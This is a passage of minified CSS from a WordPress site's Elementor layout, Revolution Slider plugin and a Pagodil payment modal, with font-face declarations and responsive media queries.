.elementor-element.elementor-element-03c0fd9 .elementor-divider{padding-block-start:15px;padding-block-end:15px}.elementor-2627 .elementor-element.elementor-element-0c610bd>.elementor-widget-container{margin:0}.elementor-2627 .elementor-element.elementor-element-0c610bd{font-size:14px;color:#fff}.elementor-2627 .elementor-element.elementor-element-0c610bd>*{max-width:80%}.elementor-2627 .elementor-element.elementor-element-c0563be>.elementor-widget-container{margin:0}.elementor-2627 .elementor-element.elementor-element-c0563be{font-size:14px;color:#fff}.elementor-2627 .elementor-element.elementor-element-c0563be>*{max-width:80%}.elementor-2627 .elementor-element.elementor-element-b8f3820{--divider-border-style:solid;--divider-color:#ECECEC70;--divider-border-width:1px}.elementor-2627 .elementor-element.elementor-element-b8f3820>.elementor-widget-container{margin:-10px 0;padding:0}.elementor-2627 .elementor-element.elementor-element-b8f3820 .elementor-divider-separator{width:80%}.elementor-2627 .elementor-element.elementor-element-b8f3820 .elementor-divider{padding-block-start:15px;padding-block-end:15px}.elementor-2627 .elementor-element.elementor-element-b27cf67.elementor-column>.elementor-widget-wrap{justify-content:center}.elementor-2627 .elementor-element.elementor-element-b27cf67>.elementor-element-populated{padding:20px}.elementor-2627 .elementor-element.elementor-element-2245954>.elementor-widget-container{margin:0 0 10px;border-style:solid;border-width:0 0 1px;border-color:#fff}.elementor-2627 .elementor-element.elementor-element-2245954 .title-subtitle{color:#fff;font-family:Raleway,Sans-serif;font-size:23px;font-weight:600;text-transform:uppercase;letter-spacing:1.6px}.elementor-2627 .elementor-element.elementor-element-2245954 .title{font-size:35px}.elementor-2627 .elementor-element.elementor-element-2245954 .title-after_title{font-size:16px}.elementor-2627 .elementor-element.elementor-element-6e1d43f>.elementor-widget-container{margin:0 0 -20px}.elementor-2627 .elementor-element.elementor-element-6e1d43f{font-size:14px;line-height:.8em;color:#fff}.elementor-2627 .elementor-element.elementor-element-6e1d43f>*{max-width:80%}.elementor-2627 .elementor-element.elementor-element-7b2f7e6{--divider-border-style:solid;--divider-color:#ECECEC70;--divider-border-width:1px}.elementor-2627 .elementor-element.elementor-element-7b2f7e6>.elementor-widget-container{margin:-10px 0;padding:0}.elementor-2627 .elementor-element.elementor-element-7b2f7e6 .elementor-divider-separator{width:80%}.elementor-2627 .elementor-element.elementor-element-7b2f7e6 .elementor-divider{padding-block-start:15px;padding-block-end:15px}.elementor-2627 .elementor-element.elementor-element-ca433bb>.elementor-widget-container{margin:0 0 -20px}.elementor-2627 .elementor-element.elementor-element-ca433bb{font-size:14px;line-height:.8em;color:#fff}.elementor-2627 .elementor-element.elementor-element-ca433bb>*{max-width:80%}.elementor-2627 .elementor-element.elementor-element-142a6d4.elementor-column>.elementor-widget-wrap{justify-content:center}.elementor-2627 .elementor-element.elementor-element-142a6d4>.elementor-element-populated{padding:20px}.elementor-2627 .elementor-element.elementor-element-0de8b9a>.elementor-widget-container{margin:0 0 10px;border-style:solid;border-width:0 0 1px;border-color:#fff}.elementor-2627 .elementor-element.elementor-element-0de8b9a .title-subtitle{color:#fff;font-family:Raleway,Sans-serif;font-size:23px;font-weight:600;text-transform:uppercase;letter-spacing:1.6px}.elementor-2627 .elementor-element.elementor-element-0de8b9a .title{font-size:35px}.elementor-2627 .elementor-element.elementor-element-0de8b9a .title-after_title{font-size:16px}.elementor-2627 .elementor-element.elementor-element-49353ca>.elementor-widget-container{margin:-15px 0 0;padding:0}.elementor-2627 .elementor-element.elementor-element-1bfbfab{text-align:right}.elementor-2627 .elementor-element.elementor-element-1e47926:not(.elementor-motion-effects-element-type-background),.elementor-2627 .elementor-element.elementor-element-1e47926>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#d6b25f}.elementor-2627 .elementor-element.elementor-element-1e47926{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;margin:0 0 -40px;padding:0 0 0 5px}.elementor-2627 .elementor-element.elementor-element-1e47926>.elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-2627 .elementor-element.elementor-element-654d7a9.elementor-column>.elementor-widget-wrap{justify-content:center}.elementor-2627 .elementor-element.elementor-element-30ff609{--divider-border-style:solid;--divider-color:#ECECEC;--divider-border-width:1px}.elementor-2627 .elementor-element.elementor-element-30ff609>.elementor-widget-container{margin:-10px 0;padding:0}.elementor-2627 .elementor-element.elementor-element-30ff609 .elementor-divider-separator{width:100%}.elementor-2627 .elementor-element.elementor-element-30ff609 .elementor-divider{padding-block-start:15px;padding-block-end:15px}.elementor-2627 .elementor-element.elementor-element-d88a151{margin:-26px 0 -10px;padding:0}.elementor-2627 .elementor-element.elementor-element-bfe1324>.elementor-widget-container{margin:0}.elementor-2627 .elementor-element.elementor-element-bfe1324{font-size:12px;color:#fff}.elementor-2627 .elementor-element.elementor-element-bfe1324>*{max-width:100%}.elementor-2627 .elementor-element.elementor-element-fefcd5a>.elementor-widget-container{margin:0}.elementor-2627 .elementor-element.elementor-element-fefcd5a{font-size:12px;color:#fff}.elementor-2627 .elementor-element.elementor-element-fefcd5a>*{max-width:100%}@media(min-width:768px){.elementor-2627 .elementor-element.elementor-element-4434735{width:78%}.elementor-2627 .elementor-element.elementor-element-90ba84d{width:22%}}@media(max-width:1024px){.elementor-2627 .elementor-element.elementor-element-b8749ae{padding:60px 15px}.elementor-2627 .elementor-element.elementor-element-6def85e .title-subtitle{font-size:26px}.elementor-2627 .elementor-element.elementor-element-6def85e .title{font-size:32px}.elementor-2627 .elementor-element.elementor-element-ed9eb94{font-size:14px}.elementor-2627 .elementor-element.elementor-element-ed9eb94>*{max-width:60%}.elementor-2627 .elementor-element.elementor-element-2894487{font-size:14px}.elementor-2627 .elementor-element.elementor-element-2894487>*{max-width:60%}.elementor-2627 .elementor-element.elementor-element-6387e16{font-size:14px}.elementor-2627 .elementor-element.elementor-element-6387e16>*{max-width:60%}.elementor-2627 .elementor-element.elementor-element-275c0f4 .title-subtitle{font-size:26px}.elementor-2627 .elementor-element.elementor-element-275c0f4 .title{font-size:32px}.elementor-2627 .elementor-element.elementor-element-a5f14d9{font-size:14px}.elementor-2627 .elementor-element.elementor-element-a5f14d9>*{max-width:60%}.elementor-2627 .elementor-element.elementor-element-26df298{font-size:14px}.elementor-2627 .elementor-element.elementor-element-26df298>*{max-width:60%}.elementor-2627 .elementor-element.elementor-element-f4124a7 .title-subtitle{font-size:26px}.elementor-2627 .elementor-element.elementor-element-f4124a7 .title{font-size:32px}.elementor-2627 .elementor-element.elementor-element-3c8a1c0{padding:60px 15px}.elementor-2627 .elementor-element.elementor-element-2ccd985 .title-subtitle{font-size:26px}.elementor-2627 .elementor-element.elementor-element-2ccd985 .title{font-size:32px}.elementor-2627 .elementor-element.elementor-element-e37a09e{font-size:14px}.elementor-2627 .elementor-element.elementor-element-e37a09e>*{max-width:60%}.elementor-2627 .elementor-element.elementor-element-0c610bd{font-size:14px}.elementor-2627 .elementor-element.elementor-element-0c610bd>*{max-width:60%}.elementor-2627 .elementor-element.elementor-element-c0563be{font-size:14px}.elementor-2627 .elementor-element.elementor-element-c0563be>*{max-width:60%}.elementor-2627 .elementor-element.elementor-element-2245954 .title-subtitle{font-size:26px}.elementor-2627 .elementor-element.elementor-element-2245954 .title{font-size:32px}.elementor-2627 .elementor-element.elementor-element-6e1d43f{font-size:14px}.elementor-2627 .elementor-element.elementor-element-6e1d43f>*{max-width:60%}.elementor-2627 .elementor-element.elementor-element-ca433bb{font-size:14px}.elementor-2627 .elementor-element.elementor-element-ca433bb>*{max-width:60%}.elementor-2627 .elementor-element.elementor-element-0de8b9a .title-subtitle{font-size:26px}.elementor-2627 .elementor-element.elementor-element-0de8b9a .title{font-size:32px}.elementor-2627 .elementor-element.elementor-element-1e47926{padding:60px 15px}.elementor-2627 .elementor-element.elementor-element-bfe1324{font-size:14px}.elementor-2627 .elementor-element.elementor-element-bfe1324>*{max-width:60%}.elementor-2627 .elementor-element.elementor-element-fefcd5a{font-size:14px}.elementor-2627 .elementor-element.elementor-element-fefcd5a>*{max-width:60%}}@media(max-width:767px){.elementor-2627 .elementor-element.elementor-element-b8749ae{padding:40px 15px}.elementor-2627 .elementor-element.elementor-element-6def85e .title-subtitle{font-size:20px}.elementor-2627 .elementor-element.elementor-element-6def85e .title{font-size:24px}.elementor-2627 .elementor-element.elementor-element-ed9eb94{font-size:12px}.elementor-2627 .elementor-element.elementor-element-ed9eb94>*{max-width:100%}.elementor-2627 .elementor-element.elementor-element-2894487{font-size:12px}.elementor-2627 .elementor-element.elementor-element-2894487>*{max-width:100%}.elementor-2627 .elementor-element.elementor-element-6387e16{font-size:12px}.elementor-2627 .elementor-element.elementor-element-6387e16>*{max-width:100%}.elementor-2627 .elementor-element.elementor-element-275c0f4 .title-subtitle{font-size:20px}.elementor-2627 .elementor-element.elementor-element-275c0f4 .title{font-size:24px}.elementor-2627 .elementor-element.elementor-element-a5f14d9{font-size:12px}.elementor-2627 .elementor-element.elementor-element-a5f14d9>*{max-width:100%}.elementor-2627 .elementor-element.elementor-element-26df298{font-size:12px}.elementor-2627 .elementor-element.elementor-element-26df298>*{max-width:100%}.elementor-2627 .elementor-element.elementor-element-f4124a7 .title-subtitle{font-size:20px}.elementor-2627 .elementor-element.elementor-element-f4124a7 .title{font-size:24px}.elementor-2627 .elementor-element.elementor-element-98cc1f0>.elementor-widget-container{padding:0 0 20px}.elementor-2627 .elementor-element.elementor-element-3c8a1c0{padding:40px 15px}.elementor-2627 .elementor-element.elementor-element-2ccd985 .title-subtitle{font-size:20px}.elementor-2627 .elementor-element.elementor-element-2ccd985 .title{font-size:24px}.elementor-2627 .elementor-element.elementor-element-e37a09e{font-size:12px}.elementor-2627 .elementor-element.elementor-element-e37a09e>*{max-width:100%}.elementor-2627 .elementor-element.elementor-element-0c610bd{font-size:12px}.elementor-2627 .elementor-element.elementor-element-0c610bd>*{max-width:100%}.elementor-2627 .elementor-element.elementor-element-c0563be{font-size:12px}.elementor-2627 .elementor-element.elementor-element-c0563be>*{max-width:100%}.elementor-2627 .elementor-element.elementor-element-2245954 .title-subtitle{font-size:20px}.elementor-2627 .elementor-element.elementor-element-2245954 .title{font-size:24px}.elementor-2627 .elementor-element.elementor-element-6e1d43f{font-size:12px}.elementor-2627 .elementor-element.elementor-element-6e1d43f>*{max-width:100%}.elementor-2627 .elementor-element.elementor-element-ca433bb{font-size:12px}.elementor-2627 .elementor-element.elementor-element-ca433bb>*{max-width:100%}.elementor-2627 .elementor-element.elementor-element-0de8b9a .title-subtitle{font-size:20px}.elementor-2627 .elementor-element.elementor-element-0de8b9a .title{font-size:24px}.elementor-2627 .elementor-element.elementor-element-49353ca>.elementor-widget-container{padding:0 0 20px}.elementor-2627 .elementor-element.elementor-element-1bfbfab{text-align:left}.elementor-2627 .elementor-element.elementor-element-1e47926{padding:10px 15px 40px}.elementor-2627 .elementor-element.elementor-element-bfe1324{font-size:12px}.elementor-2627 .elementor-element.elementor-element-bfe1324>*{max-width:100%}.elementor-2627 .elementor-element.elementor-element-fefcd5a{font-size:12px}.elementor-2627 .elementor-element.elementor-element-fefcd5a>*{max-width:100%}}@media(max-width:1024px) and (min-width:768px){.elementor-2627 .elementor-element.elementor-element-24c0410{width:50%}.elementor-2627 .elementor-element.elementor-element-4e71c2e{width:50%}.elementor-2627 .elementor-element.elementor-element-ed1ec51{width:50%}.elementor-2627 .elementor-element.elementor-element-383ecad{width:50%}.elementor-2627 .elementor-element.elementor-element-b27cf67{width:50%}.elementor-2627 .elementor-element.elementor-element-142a6d4{width:50%}.elementor-2627 .elementor-element.elementor-element-4434735{width:100%}.elementor-2627 .elementor-element.elementor-element-90ba84d{width:100%}}@font-face{font-family:Poppins;font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/poppins/v24/pxiEyp8kv8JHgFVrJJnecmNE.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:Poppins;font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/poppins/v24/pxiEyp8kv8JHgFVrJJfecg.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Raleway;font-style:normal;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/s/raleway/v37/1Ptug8zYS_SKggPNyC0ITw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Raleway;font-style:normal;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/raleway/v37/1Ptug8zYS_SKggPNyC0ITw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;overflow-wrap:normal!important;padding:0;position:absolute!important;width:1px}.screen-reader-text:focus{clip:auto!important;background-color:#fff;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip-path:none;color:#2b2d2f;display:block;font-size:.875rem;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}.wc-block-components-notice-banner{align-content:flex-start;align-items:stretch;background-color:#fff;border:1px solid #2f2f2f;border-radius:4px;box-sizing:border-box;color:#2f2f2f;display:flex;font-size:.875em;font-weight:400;gap:12px;line-height:1.5;margin:16px 0;padding:16px!important}.wc-block-components-notice-banner>svg{fill:#fff;background-color:#2f2f2f;border-radius:50%;flex-grow:0;flex-shrink:0;height:100%;padding:2px}.wc-block-components-notice-banner:focus{outline-width:0}.wc-block-components-notice-banner:focus-visible{outline-style:solid;outline-width:2px}.elementor-widget-divider{--divider-border-style:none;--divider-border-width:1px;--divider-color:#0c0d0e;--divider-icon-size:20px;--divider-element-spacing:10px;--divider-pattern-height:24px;--divider-pattern-size:20px;--divider-pattern-url:none;--divider-pattern-repeat:repeat-x}.elementor-widget-divider .elementor-divider{display:flex}.elementor-widget-divider .elementor-divider-separator{direction:ltr;display:flex;margin:0}.elementor-widget-divider:not(.elementor-widget-divider--view-line_text):not(.elementor-widget-divider--view-line_icon) .elementor-divider-separator{border-block-start:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.rs-p-wp-fix{display:none!important;margin:0!important;height:0!important}.wp-block-themepunch-revslider{position:relative}rs-modal-cover{width:100%;height:100%;z-index:0;background:0 0;position:absolute;top:0;left:0;cursor:pointer;pointer-events:auto}body>rs-modal-cover{position:fixed;z-index:9999995!important}rs-sbg-px{pointer-events:none}.rs-forceuntouchable,.rs-forceuntouchable *{pointer-events:none!important}.rs-forcehidden *{visibility:hidden!important}.rs_splitted_lines{display:block;white-space:nowrap!important}.rs-go-fullscreen{position:fixed!important;width:100%!important;height:100%!important;top:0!important;left:0!important;z-index:9999999!important;background:#fff}.rtl{direction:rtl}@font-face{font-family:revicons;src:url('https://famigliamazzarrini.it/wp-content/plugins/revslider/sr6/assets/fonts/revicons/revicons.eot?5510888');src:url('https://famigliamazzarrini.it/wp-content/plugins/revslider/sr6/assets/fonts/revicons/revicons.eot?5510888#iefix') format('embedded-opentype'),url('https://famigliamazzarrini.it/wp-content/plugins/revslider/sr6/assets/fonts/revicons/revicons.woff?5510888') format('woff'),url('https://famigliamazzarrini.it/wp-content/plugins/revslider/sr6/assets/fonts/revicons/revicons.ttf?5510888') format('truetype'),url('https://famigliamazzarrini.it/wp-content/plugins/revslider/sr6/assets/fonts/revicons/revicons.svg?5510888#revicons') format('svg');font-weight:400;font-style:normal;font-display:swap}[class*=" revicon-"]:before,[class^=revicon-]:before{font-family:revicons;font-style:normal;font-weight:400;speak:never;speak-as:spell-out;display:inline-block;text-decoration:inherit;width:1em;margin-right:.2em;text-align:center;font-variant:normal;text-transform:none;line-height:1em;margin-left:.2em}rs-module i[class*=" fa-"],rs-module i[class^=fa-]{display:inline-block;font:14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}rs-module [class*=" fa-"]:before,rs-module [class^=fa-]:before{font-family:FontAwesome;font-style:normal;font-weight:400;speak:never;speak-as:spell-out;display:inline-block;text-decoration:inherit;width:auto;margin-right:0;text-align:center;font-variant:normal;text-transform:none;line-height:inherit;margin-left:0}.revicon-right-dir:before{content:'\e818'}rs-module-wrap{visibility:hidden}rs-module-wrap,rs-module-wrap *{box-sizing:border-box;-webkit-tap-highlight-color:transparent}rs-module-wrap{position:relative;z-index:1;width:100%;display:block}.rs-fixedscrollon rs-module-wrap{position:fixed!important;top:0!important;z-index:1000;left:0!important}.rs-stickyscrollon rs-module-wrap{position:sticky!important;top:0;z-index:1000}.rs-stickyscrollon{overflow:visible!important}rs-fw-forcer{display:block;width:100%;pointer-events:none}rs-module{position:relative;overflow:hidden;display:block}rs-module.disableVerticalScroll{-ms-touch-action:pan-x;touch-action:pan-x}rs-sbg,rs-sbg-effectwrap{display:block;pointer-events:none}rs-sbg-effectwrap{position:absolute;top:0;left:0;width:100%;height:100%}rs-sbg-px,rs-sbg-wrap{position:absolute;top:0;left:0;z-index:0;width:100%;height:100%;display:block}a.rs-layer,a.rs-layer:-webkit-any-link{text-decoration:none}.entry-content rs-module a,rs-module a{box-shadow:none}.rs-forceoverflow,.rs-forceoverflow rs-module,.rs-forceoverflow rs-module-wrap,.rs-forceoverflow rs-slide,.rs-forceoverflow rs-slides{overflow:visible!important}.rs-parallax-hidden-of rs-slide{overflow:hidden!important}rs-module img{max-width:none!important;transition:none;margin:0;padding:0;border:none}rs-slide,rs-slide:before,rs-slides{position:absolute;text-indent:0;top:0;left:0}rs-slide,rs-slide:before{display:block;visibility:hidden}.rs-layer .rs-toggled-content{display:none}.rs-tc-active.rs-layer>.rs-toggled-content{display:block}.rs-layer-video{overflow:hidden}.rs_html5vidbasicstyles{position:relative;top:0;left:0;width:100%;height:100%;overflow:hidden}rs-module .rs-layer,rs-module rs-layer{opacity:0;position:relative;visibility:hidden;display:block;-webkit-font-smoothing:antialiased!important;-webkit-tap-highlight-color:transparent;-moz-osx-font-smoothing:grayscale;z-index:1;font-display:swap}rs-layer-wrap,rs-module .rs-layer,rs-module img,rs-module-wrap{user-select:none}.rs-svg svg{width:100%;height:100%;position:relative;vertical-align:top}.rs-layer :not(.rs-wtbindex),.rs-layer:not(.rs-wtbindex),rs-layer:not(.rs-wtbindex){outline:0!important}rs-carousel-space{clear:both;display:block;width:100%;height:0;position:relative}rs-px-mask{overflow:hidden;display:block;width:100%;height:100%;position:relative}rs-module audio,rs-module embed,rs-module iframe,rs-module object,rs-module video{max-width:none!important;border:none}.tp-blockmask_in,.tp-blockmask_out{position:absolute;top:0;left:0;width:100%;height:100%;background:#fff;z-index:1000;transform:scaleX(0) scaleY(0)}rs-zone{position:absolute;width:100%;left:0;box-sizing:border-box;min-height:50px;font-size:0px;pointer-events:none}rs-cbg-mask-wrap,rs-row-wrap{display:block;visibility:hidden}rs-layer-wrap,rs-parallax-wrap{display:block}rs-cbg-mask-wrap,rs-layer-wrap{transform-style:flat}.safarifix rs-layer-wrap{perspective:1000000}@-moz-document url-prefix(){div.quantity input[type=number]{-webkit-appearance:textfield;-moz-appearance:textfield;appearance:textfield}rs-cbg-mask-wrap,rs-layer-wrap{perspective:none}}rs-fullwidth-wrap{position:relative;width:100%;height:auto;display:block;overflow:visible;max-width:none!important}.rev_row_zone_top{top:0}.rev_row_zone_bottom{bottom:0}.rev_row_zone_middle{top:0}rs-column-wrap .rs-parallax-wrap{vertical-align:top}.rs-layer img,rs-layer img{vertical-align:top}.rs-layer.rs-waction.iospermaccwait.permanenthidden{display:none!important;visibility:hidden!important;pointer-events:none!important}rs-column-wrap{display:table-cell;position:relative;vertical-align:top;height:auto;box-sizing:border-box;font-size:0px}rs-cbg-mask-wrap{position:absolute;z-index:0;box-sizing:border-box}rs-column-wrap rs-cbg-mask-wrap{top:0;left:0;bottom:0;right:0}rs-column-bg{position:absolute;z-index:0;box-sizing:border-box;width:100%;height:100%}.rs-pelock *{pointer-events:none!important}.rev_break_columns{display:block!important}.rev_break_columns rs-column-wrap.rs-parallax-wrap{display:block!important;width:100%!important}.rev_break_columns rs-column-wrap.rs-parallax-wrap.rs-layer-hidden,.rs-layer-audio.rs-layer-hidden,.rs-layer.rs-layer-hidden,.rs-parallax-wrap.rs-layer-hidden,.tp-forcenotvisible,rs-column-wrap.rs-layer-hidden,rs-row-wrap.rs-layer-hidden{visibility:hidden!important;display:none!important}.rs-layer.rs-nointeraction:not(a),a.rs-layer.rs-nointeraction>.div,rs-layer.rs-nointeraction:not(a){pointer-events:none!important}rs-static-layers{position:absolute;z-index:101;top:0;left:0;display:block;width:100%;height:100%;pointer-events:none;overflow:hidden}.rs-stl-visible{overflow:visible!important}.rs-layer rs-fcr{width:0;height:0;border-left:40px solid transparent;border-right:0px solid transparent;border-bottom-width:0!important;border-top:40px solid #00a8ff;position:absolute;right:100%;top:0}.rs-layer rs-fcrt{width:0;height:0;border-left:40px solid transparent;border-right:0px solid transparent;border-top-width:0!important;border-bottom:40px solid #00a8ff;position:absolute;right:100%;top:0}.rs-layer rs-bcr{width:0;height:0;border-left:0 solid transparent;border-right:40px solid transparent;border-bottom:40px solid #00a8ff;border-top-width:0!important;position:absolute;left:100%;top:0}rs-bgvideo{position:absolute;top:0;left:0;width:100%;height:100%;z-index:0;display:block}.rs-layer.rs-fsv{top:0;left:0;position:absolute;width:100%;height:100%}.rs-layer.rs-fsv audio,.rs-layer.rs-fsv iframe,.rs-layer.rs-fsv iframe audio,.rs-layer.rs-fsv iframe video,.rs-layer.rs-fsv video{width:100%;height:100%}.rs-fsv video{background:#000}.fullcoveredvideo rs-poster{background-position:center center;background-size:cover;width:100%;height:100%;top:0;left:0}.tp-video-play-button{background:#000;background:rgba(0,0,0,.3);border-radius:5px;position:absolute;top:50%;left:50%;color:#fff;z-index:3;margin-top:-25px;margin-left:-25px;line-height:50px!important;text-align:center;cursor:pointer;width:50px;height:50px;box-sizing:border-box;display:inline-block;vertical-align:top;z-index:4;opacity:0;transition:opacity .3s ease-out!important}.rs-ISM .tp-video-play-button{opacity:1;transition:none!important;z-index:6}.rs-audio .tp-video-play-button{display:none!important}.tp-video-play-button i{width:50px;height:50px;display:inline-block;text-align:center!important;vertical-align:top;line-height:50px!important;font-size:30px!important}.rs-layer:hover .tp-video-play-button{opacity:1;display:block;z-index:6}.rs-layer .tp-revstop{display:none;width:15px;border-right:5px solid #fff!important;border-left:5px solid #fff!important;transform:translateX(50%) translateY(50%);height:20px;margin-left:11px!important;margin-top:5px!important}.videoisplaying .revicon-right-dir{display:none}.videoisplaying .tp-revstop{display:block}.videoisplaying .tp-video-play-button{display:none}.fullcoveredvideo .tp-video-play-button{display:none!important}.rs-fsv .rs-fsv audio{object-fit:contain!important}.rs-fsv .rs-fsv video{object-fit:contain!important}@supports not (-ms-high-contrast:none){.rs-fsv .fullcoveredvideo audio{object-fit:cover!important}.rs-fsv .fullcoveredvideo video{object-fit:cover!important}}.rs-fullvideo-cover{width:100%;height:100%;top:0;left:0;position:absolute;background:0 0;z-index:5}rs-bgvideo audio::-webkit-media-controls,rs-bgvideo video::-webkit-media-controls,rs-bgvideo video::-webkit-media-controls-start-playback-button{display:none!important}rs-module div.rs-layer,rs-module h1.rs-layer,rs-module h2.rs-layer,rs-module h3.rs-layer,rs-module h4.rs-layer,rs-module p.rs-layer,rs-module span.rs-layer{margin:0;padding:0;margin-block-start:0;margin-block-end:0;margin-inline-start:0;margin-inline-end:0}rs-module h1.rs-layer:before,rs-module h2.rs-layer:before,rs-module h3.rs-layer:before,rs-module h4.rs-layer:before{content:none}rs-dotted{background-repeat:repeat;width:100%;height:100%;position:absolute;top:0;left:0;z-index:3;display:block;pointer-events:none}rs-sbg-wrap rs-dotted{z-index:31}.rev-btn,.rev-btn:visited{outline:0!important;box-shadow:none;text-decoration:none!important;box-sizing:border-box;cursor:pointer}.rev-btn i{font-size:inherit;font-weight:400;position:relative;top:0;transition:opacity .2s ease-out,margin .2s ease-out;margin-left:0;line-height:inherit}rs-progress{visibility:hidden;position:absolute;z-index:200;width:100%;height:100%}.rs-progress-bar,rs-progress-bar{display:block;z-index:20;box-sizing:border-box;background-clip:content-box;position:absolute;line-height:0;width:100%;height:100%}rs-progress-bgs{display:block;z-index:15;box-sizing:border-box;width:100%;position:absolute;height:100%;top:0;left:0}rs-progress-bg{display:block;background-clip:content-box;position:absolute;width:100%;height:100%}rs-progress-gap{display:block;background-clip:content-box;position:absolute;width:100%;height:100%}.rs-layer img{background:0 0}.rs-layer.slidelink{cursor:pointer;width:100%;height:100%}.rs-layer.slidelink a{width:100%;height:100%;display:block}.rs-layer.slidelink a div{width:3000px;height:1500px;background:var(--wpr-bg-11a421dd-c030-4999-a889-58bbd3b897db)}.rs-layer.slidelink a span{background:var(--wpr-bg-80e50a2e-eb55-4caf-8d7f-45ccf0402482);width:100%;height:100%;display:block}rs-loader{top:50%;left:50%;z-index:10000;position:absolute}rs-loader.off{display:none!important}rs-loader.spinner2{width:40px;height:40px;margin-top:-20px;margin-left:-20px;background-color:red;box-shadow:0 0 20px 0 rgba(0,0,0,.15);border-radius:100%;animation:1s ease-in-out infinite tp-scaleout}@keyframes tp-scaleout{0%{transform:scale(0)}100%{transform:scale(1);opacity:0}}rs-layer iframe{visibility:hidden}rs-layer.rs-ii-o iframe{visibility:visible}rs-layer input[type=date],rs-layer input[type=datetime-local],rs-layer input[type=datetime],rs-layer input[type=email],rs-layer input[type=month],rs-layer input[type=number],rs-layer input[type=password],rs-layer input[type=range],rs-layer input[type=search],rs-layer input[type=tel],rs-layer input[type=text],rs-layer input[type=time],rs-layer input[type=url]{display:inline-block}rs-layer input::placeholder{vertical-align:middle;line-height:inherit!important}a.rs-layer{transition:none}rs-arrow,rs-bullet,rs-navmask,rs-tab,rs-thumb{display:block;pointer-events:all}.tp-bullets,.tp-tabs,.tp-thumbs{position:absolute;display:block;z-index:1000;top:0;left:0}.tp-tab,.tp-thumb{cursor:pointer;position:absolute;opacity:.5;box-sizing:border-box}.tp-arr-imgholder,.tp-tab-image,.tp-thumb-image,rs-poster{background-position:center center;background-size:cover;width:100%;height:100%;display:block;position:absolute;top:0;left:0}rs-poster{cursor:pointer;z-index:3}.tp-tab.rs-touchhover,.tp-tab.selected,.tp-thumb.rs-touchhover,.tp-thumb.selected{opacity:1}.tp-tab-mask,.tp-thumb-mask{box-sizing:border-box!important}.tp-tabs,.tp-thumbs{box-sizing:content-box!important}.tp-bullet{width:15px;height:15px;position:absolute;background:#fff;background:rgba(255,255,255,.3);cursor:pointer}.tp-bullet.rs-touchhover,.tp-bullet.selected{background:#fff}.tparrows{cursor:pointer;background:#000;background:rgba(0,0,0,.5);width:40px;height:40px;position:absolute;display:block;z-index:1000}.tparrows.rs-touchhover{background:#000}.tparrows:before{font-family:revicons;font-size:15px;color:#fff;display:block;line-height:40px;text-align:center}.tparrows.tp-leftarrow:before{content:'\e824'}.tparrows.tp-rightarrow:before{content:'\e825'}body.rtl .rs-pzimg{left:0!important}.rs_fake_cube{transform-style:preserve-3d}.rs_fake_cube,.rs_fake_cube_wall{position:absolute;-webkit-backface-visibility:hidden;backface-visibility:hidden;left:0;top:0;z-index:0}rs-sbg canvas{overflow:hidden;z-index:5;-webkit-backface-visibility:hidden;backface-visibility:hidden}.dddwrappershadow{box-shadow:0 45px 100px rgba(0,0,0,.4)}.dddwrapper{transform-style:flat;perspective:10000px}.RSscrollbar-measure{width:100px;height:100px;overflow:scroll;position:absolute;top:-9999px}#medical-marijuana_wrapper .uranus.tparrows{width:50px;height:50px;background:rgba(255,255,255,0)}#medical-marijuana_wrapper .uranus.tparrows:before{width:50px;height:50px;line-height:50px;font-size:40px;transition:all .3s;-webkit-transition:.3s}#medical-marijuana_wrapper .uranus.tparrows.rs-touchhover:before{opacity:.75}#medical-marijuana_wrapper rs-loader.spinner2{background-color:#d11144!important}.st0{fill:#6f6f6e}.st1{fill:#e3032e}svg.pagodil-logo{width:auto;display:block}svg.pagodil-logo.with-hover:hover{cursor:pointer}#pagodil-modal-container{display:none;position:fixed;top:0;bottom:0;right:0;left:0;width:100%;height:100%;background:rgba(0,0,0,.4);z-index:1000000;overflow-y:auto}#pagodil-modal-container.open{display:block}.pagodil-modal-content{width:100%;max-width:350px;margin:auto;margin-top:30px;margin-bottom:30px;background:#fff;padding:25px;z-index:1000100;border-radius:15px;box-sizing:border-box}.pagodil-modal-content .pagodil-modal-header{text-align:right}.pagodil-modal-content .pagodil-modal-header svg{width:15px;color:#6f6f6e}.pagodil-modal-content .pagodil-modal-header svg:hover{cursor:pointer}.pagodil-modal-content .logo-container{text-align:center;margin-top:-20px;margin-bottom:20px}.pagodil-modal-content .logo-container svg{display:inline;width:150px}.pagodil-modal-content h1{font-family:Arial;text-align:center;margin-top:0;color:#6f6f6e;font-size:25px;line-height:32px}.pagodil-modal-content 